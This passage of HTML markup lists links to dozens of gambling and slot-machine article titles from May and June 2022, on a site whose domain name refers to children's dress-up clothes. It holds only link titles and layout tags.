                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
